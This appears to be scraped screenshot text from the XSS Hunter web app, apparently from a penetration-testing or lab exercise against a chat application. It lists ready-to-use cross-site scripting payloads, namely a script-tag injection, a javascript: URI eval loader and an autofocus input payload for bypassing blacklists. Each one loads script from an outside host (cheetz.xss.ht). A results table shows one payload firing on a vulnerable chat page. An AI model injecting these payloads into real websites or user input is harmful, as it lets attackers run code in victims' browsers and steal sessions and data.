 Secure https://xsshunter.com/app
XSS Hunter BETA Home Features Sign Up Contact/Abuse
XSS Fires Collected Pages
<script> Tag Payload - Basic XSS payload.
"><script src=https://cheetz.xss.ht></script>
javascript: URI Payload - For use where URI's are taken as input.
javascript:eval('var a=document.createElement(\'script\');a.src=\'https://cheetz.xss.ht\';document.body.appendChild(a)')
<input> Tag Payload - For bypassing poorly designed blacklist systems with the HTML5 autofocus attribute.
"><input onfocus=eval(atob(this.id))
Secure https://xsshunter.com/app
XSS Hunter BETA Home Features Sign Up Contact/Abuse XSS Hunter
XSS Fires Collected Pages
XSS Payload Fires
Thumbnail Victim IP Vulnerable Page URI
Home Chat
http://chat:3000/xss?name1=&name2=%3Cscript+src%3Dhttps%3A...
Chat Support Systems
Chat Support Systems